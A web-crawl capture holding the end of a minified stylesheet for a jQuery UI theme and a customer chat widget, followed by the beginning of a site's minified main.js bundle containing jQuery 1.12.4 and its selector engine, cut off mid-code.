-192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-left,.ui-corner-tl,.ui-corner-top{border-top-left-radius:4px}.ui-corner-all,.ui-corner-right,.ui-corner-top,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bl,.ui-corner-bottom,.ui-corner-left{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-br,.ui-corner-right{border-bottom-right-radius:4px}.ui-widget-overlay{background:#666666 url(images/ui-bg_diagonals-thick_20_666666_40x40.png) 50% 50% repeat;opacity:.5;filter:Alpha(Opacity=50)}.ui-widget-shadow{margin:-5px 0 0 -5px;padding:5px;background:#000000 url(images/ui-bg_flat_10_000000_40x100.png) 50% 50% repeat-x;opacity:.2;filter:Alpha(Opacity=20);border-radius:5px}.ui-widget{font-family:'Open Sans', sans-serif;font-size:13px}.ui-widget-content{border:none;padding:0;border-bottom:3px solid #36A9E1;background:#fff}.ui-draggable .ui-dialog-titlebar{background:#36A9E1;font:16px 'Open Sans', sans-serif;line-height:55px;height:55px;padding:0 0 0 18px;border:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.ui-dialog .ui-dialog-buttonpane button{padding:8px 22px;background:#86C953;color:#fff;border:none;border-bottom:2px solid #76B447;border-radius:3px;text-decoration:none;-webkit-transition:background 200ms ease;-o-transition:background 200ms ease;transition:background 200ms ease;outline:none;cursor:pointer;font:13px 'Open Sans', sans-serif}.ui-button-text-only .ui-button-text{padding:0}.ui-dialog .ui-dialog-buttonpane button:focus,.ui-dialog .ui-dialog-buttonpane button:hover{background:#94D662}.ui-dialog .ui-dialog-buttonpane button:active{border-bottom:1px solid #76B447;top:1px}.ui-dialog .ui-dialog-titlebar-close:hover{background:none;border:none}.ui-dialog .ui-dialog-titlebar-close:hover .ui-icon-closethick{background-image:url(images/ui-icons_ffffff_256x240.png)}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:none;text-align:center}.ui-dialog .ui-dialog-buttonpane{padding-right:0.1em}.ui-widget-overlay{background:#000;opacity:0.4}.ui-dialog .ui-dialog-content{margin:0 auto;text-align:center;margin-top:20px}.ui-dialog .ui-dialog-content p{margin:0}.ui-dialog{box-shadow:0 0 16px #666;-webkit-box-shadow:0 0 16px #666}.ui-datepicker-next.ui-state-hover,.ui-datepicker-prev.ui-state-hover{border:none;background:none;font-weight:normal;color:#fff}.ui-datepicker-next,.ui-datepicker-prev{cursor:pointer;position:relative;top:1px}.ui-datepicker-prev{float:left}.ui-datepicker-next{float:right}.ui-datepicker-header{padding:5px;background:#36A9E1;border-radius:0;border-top-left-radius:3px;border-top-right-radius:3px;border:none}.ui-datepicker-title{text-align:center;font-weight:normal}.ui-datepicker-calendar{background:#fff;border:1px solid #36A9E1;border-right:1px solid #ddd;border-left:1px solid #ddd}.ui-datepicker-calendar .ui-state-default{color:#36A9E1;border:none;background:#fff;padding:0;width:24px;height:24px;display:block;text-align:center;line-height:24px;text-decoration:none;font-weight:normal}.ui-datepicker-calendar .ui-state-default:hover{background:#36A9E1;color:#fff}.ui-datepicker-calendar th{font-weight:normal}#ui-datepicker-div{border-bottom:2px solid #36A9E1;display:none}.mobile .desktop-only{display:none!important}.mobile .mobile-only{display:block!important}.mobile img{image-rendering:optimizeQuality}.mobile div{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mobile p{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mobile span{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mobile #customer-chat-widget{width:100%;height:100%;border-radius:0}.mobile #customer-chat-widget.customer-chat-visible{display:block}.mobile .customer-chat-content{border:none}.mobile .customer-chat-header{cursor:default}.mobile .customer-chat-header-menu{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.mobile .customer-chat-header-menu>a{padding:10px}.mobile .customer-chat-header-menu>.item{padding:10px}.mobile .customer-chat-header-menu #customer-chat-action-end-chat-confirmation a{font-size:13px;line-height:1.2em;padding:10px}.mobile .customer-chat-emots-menu{width:100%;position:fixed;width:100%;height:auto;top:55px;bottom:94px;margin:0;text-align:center;border-top:none;border-bottom:none;border-radius:0;-webkit-box-sizing:border-box;box-sizing:border-box}.mobile .customer-chat-emots-menu .emots-wrapper{height:100%;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}.mobile .customer-chat-content-row{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.mobile .customer-chat-content-message-emots-button{top:22px;right:75px;width:50px;height:50px;line-height:50px}.mobile .customer-chat-emoticon{width:45px;height:45px;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;position:relative}.mobile .customer-chat-emoticon i{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scale(1.38889);-ms-transform:scale(1.38889);transform:scale(1.38889);position:absolute;left:10px;top:10px}.mobile .file-button{width:50px;height:50px;text-align:center;top:22px;right:125px}.mobile .file-button i{height:50px;line-height:50px;vertical-align:middle}.mobile .customer-chat-widget.contact-form .customer-chat-content-message-input-field{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.mobile .customer-chat-widget.contact-form textarea.customer-chat-content-message-input-field{height:54px}.mobile .customer-chat-widget.login-form .customer-chat-content-message-input-field{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.mobile .chat-box .input-wrapper{position:absolute;left:20px;right:74px}.mobile .chat-box .customer-chat-content-message-input-field{position:absolute;display:block;padding-right:110px;border-bottom-right-radius:0;border-top-right-radius:0}.mobile .chat-box #chat-send-button{float:right;width:55px;height:49px;line-height:35px;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;border-bottom-left-radius:0;border-top-left-radius:0}.mobile input{-webkit-box-sizing:border-box;box-sizing:border-box;height:42px}.mobile textarea{-webkit-box-sizing:border-box;box-sizing:border-box}.mobile .input-focused .customer-chat-content-messages{top:149px;bottom:0}.mobile .input-focused #customer-chat-content-chat-box .customer-chat-content-message-input{top:55px}.mobile .end-talk #chat-send-button{display:none!important}.mobile #customer-chat-content-chat-box .customer-chat-content-message-input{left:0;right:0}.mobile #customer-chat-select-avatar a{padding:6px 11px 10px}.inline-view .desktop-only{display:none!important}.inline-view #customer-chat-widget{width:100%;height:100%;border-radius:0}.inline-view #customer-chat-widget.customer-chat-visible{display:block}.inline-view .customer-chat-content{border:none}.inline-view .customer-chat-header{cursor:default}.inline-view .customer-chat-header .customer-chat-header-menu-triangle{right:17px}.mobile-only{display:none!important}#mobile-widget{display:none;width:120px;height:55px;border-radius:10px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;float:right;padding-left:10px;padding-right:10px}#mobile-widget span{font-size:13px}.mobile-widget #mobile-widget{display:block;line-height:55px}.mobile-widget #customer-chat-widget{display:none}
/*# sourceMappingURL=app.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://redsealife.com/www/sites/ikodax/assets/js/main.js
body_size: 113653
content:
if(function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){function s(e){var t=!!e&&"length"in e&&e.length,n=ae.type(e);return"function"!==n&&!ae.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function t(e,n,i){if(ae.isFunction(n))return ae.grep(e,function(e,t){return!!n.call(e,t,e)!==i});if(n.nodeType)return ae.grep(e,function(e){return e===n!==i});if("string"==typeof n){if(ge.test(n))return ae.filter(n,e,i);n=ae.filter(n,e)}return ae.grep(e,function(e){return-1<ae.inArray(e,n)!==i})}function n(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function i(){G.addEventListener?(G.removeEventListener("DOMContentLoaded",o),C.removeEventListener("load",o)):(G.detachEvent("onreadystatechange",o),C.detachEvent("onload",o))}function o(){(G.addEventListener||"load"===C.event.type||"complete"===G.readyState)&&(i(),ae.ready())}function l(e,t,n){if(void 0===n&&1===e.nodeType){var i="data-"+t.replace(De,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(i))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:Ae.test(n)?ae.parseJSON(n):n)}catch(e){}ae.data(e,t,n)}else n=void 0}return n}function u(e){var t;for(t in e)if(("data"!==t||!ae.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function r(e,t,n,i){if(Se(e)){var o,r,a=ae.expando,s=e.nodeType,l=s?ae.cache:e,u=s?e[a]:e[a]&&a;if(u&&l[u]&&(i||l[u].data)||void 0!==n||"string"!=typeof t)return u||(u=s?e[a]=K.pop()||ae.guid++:a),l[u]||(l[u]=s?{}:{toJSON:ae.noop}),"object"!=typeof t&&"function"!=typeof t||(i?l[u]=ae.extend(l[u],t):l[u].data=ae.extend(l[u].data,t)),r=l[u],i||(r.data||(r.data={}),r=r.data),void 0!==n&&(r[ae.camelCase(t)]=n),"string"==typeof t?null==(o=r[t])&&(o=r[ae.camelCase(t)]):o=r,o}}function a(e,t,n){if(Se(e)){var i,o,r=e.nodeType,a=r?ae.cache:e,s=r?e[ae.expando]:ae.expando;if(a[s]){if(t&&(i=n?a[s]:a[s].data)){ae.isArray(t)?t=t.concat(ae.map(t,ae.camelCase)):t in i?t=[t]:t=(t=ae.camelCase(t))in i?[t]:t.split(" "),o=t.length;for(;o--;)delete i[t[o]];if(n?!u(i):!ae.isEmptyObject(i))return}(n||(delete a[s].data,u(a[s])))&&(r?ae.cleanData([e],!0):oe.deleteExpando||a!=a.window?delete a[s]:a[s]=void 0)}}}function d(e,t,n,i){var o,r=1,a=20,s=i?function(){return i.cur()}:function(){return ae.css(e,t,"")},l=s(),u=n&&n[3]||(ae.cssNumber[t]?"":"px"),d=(ae.cssNumber[t]||"px"!==u&&+l)&&Fe.exec(ae.css(e,t));if(d&&d[3]!==u)for(u=u||d[3],n=n||[],d=+l||1;d/=r=r||".5",ae.style(e,t,d+u),r!==(r=s()/l)&&1!==r&&--a;);return n&&(d=+d||+l||0,o=n[1]?d+(n[1]+1)*n[2]:+n[2],i&&(i.unit=u,i.start=d,i.end=o)),o}function g(e){var t=He.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function v(e,t){var n,i,o=0,r=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):void 0;if(!r)for(r=[],n=e.childNodes||e;null!=(i=n[o]);o++)!t||ae.nodeName(i,t)?r.push(i):ae.merge(r,v(i,t));return void 0===t||t&&ae.nodeName(e,t)?ae.merge([e],r):r}function y(e,t){for(var n,i=0;null!=(n=e[i]);i++)ae._data(n,"globalEval",!t||ae._data(t[i],"globalEval"))}function b(e){Le.test(e.type)&&(e.defaultChecked=e.checked)}function m(e,t,n,i,o){for(var r,a,s,l,u,d,c,f=e.length,h=g(t),p=[],m=0;m<f;m++)if((a=e[m])||0===a)if("object"===ae.type(a))ae.merge(p,a.nodeType?[a]:a);else if(ze.test(a)){for(l=l||h.appendChild(t.createElement("div")),u=(je.exec(a)||["",""])[1].toLowerCase(),c=We[u]||We._default,l.innerHTML=c[1]+ae.htmlPrefilter(a)+c[2],r=c[0];r--;)l=l.lastChild;if(!oe.leadingWhitespace&&Be.test(a)&&p.push(t.createTextNode(Be.exec(a)[0])),!oe.tbody)for(r=(a="table"!==u||qe.test(a)?"<table>"!==c[1]||qe.test(a)?0:l:l.firstChild)&&a.childNodes.length;r--;)ae.nodeName(d=a.childNodes[r],"tbody")&&!d.childNodes.length&&a.removeChild(d);for(ae.merge(p,l.childNodes),l.textContent="";l.firstChild;)l.removeChild(l.firstChild);l=h.lastChild}else p.push(t.createTextNode(a));for(l&&h.removeChild(l),oe.appendChecked||ae.grep(v(p,"input"),b),m=0;a=p[m++];)if(i&&-1<ae.inArray(a,i))o&&o.push(a);else if(s=ae.contains(a.ownerDocument,a),l=v(h.appendChild(a),"script"),s&&y(l),n)for(r=0;a=l[r++];)Re.test(a.type||"")&&n.push(a);return l=null,h}function c(){return!0}function f(){return!1}function h(){try{return G.activeElement}catch(e){}}function p(e,t,n,i,o,r){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(i=i||n,n=void 0),t)p(e,s,n,i,t[s],r);return e}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),!1===o)o=f;else if(!o)return e;return 1===r&&(a=o,(o=function(e){return ae().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ae.guid++)),e.each(function(){ae.event.add(this,t,o,i,n)})}function x(e,t){return ae.nodeName(e,"table")&&ae.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function w(e){return e.type=(null!==ae.find.attr(e,"type"))+"/"+e.type,e}function T(e){var t=et.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function k(e,t){if(1===t.nodeType&&ae.hasData(e)){var n,i,o,r=ae._data(e),a=ae._data(t,r),s=r.events;if(s)for(n in delete a.handle,a.events={},s)for(i=0,o=s[n].length;i<o;i++)ae.event.add(t,n,s[n][i]);a.data&&(a.data=ae.extend({},a.data))}}function S(e,t){var n,i,o;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!oe.noCloneEvent&&t[ae.expando]){for(i in(o=ae._data(t)).events)ae.removeEvent(t,i,o.handle);t.removeAttribute(ae.expando)}"script"===n&&t.text!==e.text?(w(t).text=e.text,T(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),oe.html5Clone&&e.innerHTML&&!ae.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Le.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function A(n,i,o,r){i=X.apply([],i);var e,t,a,s,l,u,d=0,c=n.length,f=c-1,h=i[0],p=ae.isFunction(h);if(p||1<c&&"string"==typeof h&&!oe.checkClone&&Qe.test(h))return n.each(function(e){var t=n.eq(e);p&&(i[0]=h.call(this,e,t.html())),A(t,i,o,r)});if(c&&(e=(u=m(i,n[0].ownerDocument,!1,n,r)).firstChild,1===u.childNodes.length&&(u=e),e||r)){for(a=(s=ae.map(v(u,"script"),w)).length;d<c;d++)t=u,d!==f&&(t=ae.clone(t,!0,!0),a&&ae.merge(s,v(t,"script"))),o.call(n[d],t,d);if(a)for(l=s[s.length-1].ownerDocument,ae.map(s,T),d=0;d<a;d++)t=s[d],Re.test(t.type||"")&&!ae._data(t,"globalEval")&&ae.contains(l,t)&&(t.src?ae._evalUrl&&ae._evalUrl(t.src):ae.globalEval((t.text||t.textContent||t.innerHTML||"").replace(tt,"")));u=e=null}return n}function D(e,t,n){for(var i,o=t?ae.filter(t,e):e,r=0;null!=(i=o[r]);r++)n||1!==i.nodeType||ae.cleanData(v(i)),i.parentNode&&(n&&ae.contains(i.ownerDocument,i)&&y(v(i,"script")),i.parentNode.removeChild(i));return e}function M(e,t){var n=ae(t.createElement(e)).appendTo(t.body),i=ae.css(n[0],"display");return n.detach(),i}function E(e){var t=G,n=ot[e];return n||("none"!==(n=M(e,t))&&n||((t=((it=(it||ae("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||it[0].contentDocument).document).write(),t.close(),n=M(e,t),it.detach()),ot[e]=n),n}function _(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function O(e){if(e in bt)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=yt.length;n--;)if((e=yt[n]+t)in bt)return e}function F(e,t){for(var n,i,o,r=[],a=0,s=e.length;a<s;a++)(i=e[a]).style&&(r[a]=ae._data(i,"olddisplay"),n=i.style.display,t?(r[a]||"none"!==n||(i.style.display=""),""===i.style.display&&Ie(i)&&(r[a]=ae._data(i,"olddisplay",E(i.nodeName)))):(o=Ie(i),(n&&"none"!==n||!o)&&ae._data(i,"olddisplay",o?n:ae.css(i,"display"))));for(a=0;a<s;a++)(i=e[a]).style&&(t&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=t?r[a]||"":"none"));return e}function N(e,t,n){var i=mt.exec(t);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):t}function I(e,t,n,i,o){for(var r=n===(i?"border":"content")?4:"width"===t?1:0,a=0;r<4;r+=2)"margin"===n&&(a+=ae.css(e,n+Ne[r],!0,o)),i?("content"===n&&(a-=ae.css(e,"padding"+Ne[r],!0,o)),"margin"!==n&&(a-=ae.css(e,"border"+Ne[r]+"Width",!0,o))):(a+=ae.css(e,"padding"+Ne[r],!0,o),"padding"!==n&&(a+=ae.css(e,"border"+Ne[r]+"Width",!0,o)));return a}function P(e,t,n){var i=!0,o="width"===t?e.offsetWidth:e.offsetHeight,r=ut(e),a=oe.boxSizing&&"border-box"===ae.css(e,"boxSizing",!1,r);if(o<=0||null==o){if(((o=dt(e,t,r))<0||null==o)&&(o=e.style[t]),at.test(o))return o;i=a&&(oe.boxSizingReliable()||o===e.style[t]),o=parseFloat(o)||0}return o+I(e,t,n||(a?"border":"content"),i,r)+"px"}function L(e,t,n,i,o){return new L.prototype.init(e,t,n,i,o)}function j(){return C.setTimeout(function(){xt=void 0}),xt=ae.now()}function R(e,t){var n,i={height:e},o=0;for(t=t?1:0;o<4;o+=2-t)i["margin"+(n=Ne[o])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function B(e,t,n){for(var i,o=(H.tweeners[t]||[]).concat(H.tweeners["*"]),r=0,a=o.length;r<a;r++)if(i=o[r].call(n,t,e))return i}function H(r,e,t){var n,a,i=0,o=H.prefilters.length,s=ae.Deferred().always(function(){delete l.elem}),l=function(){if(a)return!1;for(var e=xt||j(),t=Math.max(0,u.startTime+u.duration-e),n=1-(t/u.duration||0),i=0,o=u.tweens.length;i<o;i++)u.tweens[i].run(n);return s.notifyWith(r,[u,n,t]),n<1&&o?t:(s.resolveWith(r,[u]),!1)},u=s.promise({elem:r,props:ae.extend({},e),opts:ae.extend(!0,{specialEasing:{},easing:ae.easing._default},t),originalProperties:e,originalOptions:t,startTime:xt||j(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ae.Tween(r,u.opts,e,t,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(n),n},stop:function(e){var t=0,n=e?u.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)u.tweens[t].run(1);return e?(s.notifyWith(r,[u,1,0]),s.resolveWith(r,[u,e])):s.rejectWith(r,[u,e]),this}}),d=u.props;for(function(e,t){var n,i,o,r,a;for(n in e)if(o=t[i=ae.camelCase(n)],r=e[n],ae.isArray(r)&&(o=r[1],r=e[n]=r[0]),n!==i&&(e[i]=r,delete e[n]),(a=ae.cssHooks[i])&&"expand"in a)for(n in r=a.expand(r),delete e[i],r)n in e||(e[n]=r[n],t[n]=o);else t[i]=o}(d,u.opts.specialEasing);i<o;i++)if(n=H.prefilters[i].call(u,r,d,u.opts))return ae.isFunction(n.stop)&&(ae._queueHooks(u.elem,u.opts.queue).stop=ae.proxy(n.stop,n)),n;return ae.map(d,B,u),ae.isFunction(u.opts.start)&&u.opts.start.call(r,u),ae.fx.timer(ae.extend(l,{elem:r,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function W(e){return ae.attr(e,"class")||""}function z(r){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,i=0,o=e.toLowerCase().match(Ce)||[];if(ae.isFunction(t))for(;n=o[i++];)"+"===n.charAt(0)?(n=n.slice(1)||"*",(r[n]=r[n]||[]).unshift(t)):(r[n]=r[n]||[]).push(t)}}function q(t,o,r,a){function s(e){var i;return l[e]=!0,ae.each(t[e]||[],function(e,t){var n=t(o,r,a);return"string"!=typeof n||u||l[n]?u?!(i=n):void 0:(o.dataTypes.unshift(n),s(n),!1)}),i}var l={},u=t===Jt;return s(o.dataTypes[0])||!l["*"]&&s("*")}function U(e,t){var n,i,o=ae.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((o[i]?e:n||(n={}))[i]=t[i]);return n&&ae.extend(!0,e,n),e}function $(n,e,i,o){var t;if(ae.isArray(e))ae.each(e,function(e,t){i||nn.test(n)?o(n,t):$(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,i,o)});else if(i||"object"!==ae.type(e))o(n,e);else for(t in e)$(n+"["+t+"]",e[t],i,o)}function Z(){try{return new C.XMLHttpRequest}catch(e){}}function Y(){try{return new C.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}function V(e){return ae.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var K=[],G=C.document,J=K.slice,X=K.concat,Q=K.push,ee=K.indexOf,te={},ne=te.toString,ie=te.hasOwnProperty,oe={},re="1.12.4",ae=function(e,t){return new ae.fn.init(e,t)},se=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,le=/^-ms-/,ue=/-([\da-z])/gi,de=function(e,t){return t.toUpperCase()};ae.fn=ae.prototype={jquery:re,constructor:ae,selector:"",length:0,toArray:function(){return J.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:J.call(this)},pushStack:function(e){var t=ae.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return ae.each(this,e)},map:function(n){return this.pushStack(ae.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(J.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:Q,sort:K.sort,splice:K.splice},ae.extend=ae.fn.extend=function(e){var t,n,i,o,r,a,s=e||{},l=1,u=arguments.length,d=!1;for("boolean"==typeof s&&(d=s,s=arguments[l]||{},l++),"object"==typeof s||ae.isFunction(s)||(s={}),l===u&&(s=this,l--);l<u;l++)if(null!=(r=arguments[l]))for(o in r)t=s[o],s!==(i=r[o])&&(d&&i&&(ae.isPlainObject(i)||(n=ae.isArray(i)))?(n?(n=!1,a=t&&ae.isArray(t)?t:[]):a=t&&ae.isPlainObject(t)?t:{},s[o]=ae.extend(d,a,i)):void 0!==i&&(s[o]=i));return s},ae.extend({expando:"jQuery"+(re+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===ae.type(e)},isArray:Array.isArray||function(e){return"array"===ae.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){var t=e&&e.toString();return!ae.isArray(e)&&0<=t-parseFloat(t)+1},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==ae.type(e)||e.nodeType||ae.isWindow(e))return!1;try{if(e.constructor&&!ie.call(e,"constructor")&&!ie.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(!oe.ownFirst)for(t in e)return ie.call(e,t);for(t in e);return void 0===t||ie.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?te[ne.call(e)]||"object":typeof e},globalEval:function(e){e&&ae.trim(e)&&(C.execScript||function(e){C.eval.call(C,e)})(e)},camelCase:function(e){return e.replace(le,"ms-").replace(ue,de)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var n,i=0;if(s(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},trim:function(e){return null==e?"":(e+"").replace(se,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(s(Object(e))?ae.merge(n,"string"==typeof e?[e]:e):Q.call(n,e)),n},inArray:function(e,t,n){var i;if(t){if(ee)return ee.call(t,e,n);for(i=t.length,n=n?n<0?Math.max(0,i+n):n:0;n<i;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;i<n;)e[o++]=t[i++];if(n!=n)for(;void 0!==t[i];)e[o++]=t[i++];return e.length=o,e},grep:function(e,t,n){for(var i=[],o=0,r=e.length,a=!n;o<r;o++)!t(e[o],o)!==a&&i.push(e[o]);return i},map:function(e,t,n){var i,o,r=0,a=[];if(s(e))for(i=e.length;r<i;r++)null!=(o=t(e[r],r,n))&&a.push(o);else for(r in e)null!=(o=t(e[r],r,n))&&a.push(o);return X.apply([],a)},guid:1,proxy:function(e,t){var n,i,o;return"string"==typeof t&&(o=e[t],t=e,e=o),ae.isFunction(e)?(n=J.call(arguments,2),(i=function(){return e.apply(t||this,n.concat(J.call(arguments)))}).guid=e.guid=e.guid||ae.guid++,i):void 0},now:function(){return+new Date},support:oe}),"function"==typeof Symbol&&(ae.fn[Symbol.iterator]=K[Symbol.iterator]),ae.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){te["[object "+t+"]"]=t.toLowerCase()});var ce=function(n){function x(e,t,n,i){var o,r,a,s,l,u,d,c,f=t&&t.ownerDocument,h=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==h&&9!==h&&11!==h)return n;if(!i&&((t?t.ownerDocument||t:R)!==_&&E(t),t=t||_,F)){if(11!==h&&(u=me.exec(e)))if(o=u[1]){if(9===h){if(!(a=t.getElementById(o)))return n;if(a.id===o)return n.push(a),n}else if(f&&(a=f.getElementById(o))&&L(t,a)&&a.id===o)return n.push(a),n}else{if(u[2])return G.apply(n,t.getElementsByTagName(e)),n;if((o=u[3])&&g.getElementsByClassName&&t.getElementsByClassName)return G.apply(n,t.getElementsByClassName(o)),n}if(g.qsa&&!q[e+" "]&&(!N||!N.test(e))){if(1!==h)f=t,c=e;else if("object"!==t.nodeName.toLowerCase()){for((s=t.getAttribute("id"))?s=s.replace(ve,"\\$&"):t.setAttribute("id",s=j),r=(d=C(e)).length,l=de.test(s)?"#"+s:"[id='"+s+"']";r--;)d[r]=l+" "+m(d[r]);c=d.join(","),f=ge.test(e)&&p(t.parentNode)||t}if(c)try{return G.apply(n,f.querySelectorAll(c)),n}catch(e){}finally{s===j&&t.removeAttribute("id")}}}return S(e.replace(re,"$1"),t,n,i)}function e(){var i=[];return function e(t,n){return i.push(t+" ")>T.cacheLength&&delete e[i.shift()],e[t+" "]=n}}function l(e){return e[j]=!0,e}function o(e){var t=_.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function t(e,t){for(var n=e.split("|"),i=n.length;i--;)T.attrHandle[n[i]]=t}function u(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||$)-(~e.sourceIndex||$);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function i(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function r(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function a(a){return l(function(r){return r=+r,l(function(e,t){for(var n,i=a([],e.length,r),o=i.length;o--;)e[n=i[o]]&&(e[n]=!(t[n]=e[n]))})})}function p(e){return e&&void 0!==e.getElementsByTagName&&e}function s(){}function m(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function c(s,e,t){var l=e.dir,u=t&&"parentNode"===l,d=H++;return e.first?function(e,t,n){for(;e=e[l];)if(1===e.nodeType||u)return s(e,t,n)}:function(e,t,n){var i,o,r,a=[B,d];if(n){for(;e=e[l];)if((1===e.nodeType||u)&&s(e,t,n))return!0}else for(;e=e[l];)if(1===e.nodeType||u){if((i=(o=(r=e[j]||(e[j]={}))[e.uniqueID]||(r[e.uniqueID]={}))[l])&&i[0]===B&&i[1]===d)return a[2]=i[2];if((o[l]=a)[2]=s(e,t,n))return!0}}}function f(o){return 1<o.length?function(e,t,n){for(var i=o.length;i--;)if(!o[i](e,t,n))return!1;return!0}:o[0]}function w(e,t,n,i,o){for(var r,a=[],s=0,l=e.length,u=null!=t;s<l;s++)(r=e[s])&&(n&&!n(r,i,o)||(a.push(r),u&&t.push(s)));return a}function y(h,p,m,g,v,e){return g&&!g[j]&&(g=y(g)),v&&!v[j]&&(v=y(v,e)),l(function(e,t,n,i){var o,r,a,s=[],l=[],u=t.length,d=e||function(e,t,n){for(var i=0,o=t.length;i<o;i++)x(e,t[i],n);return 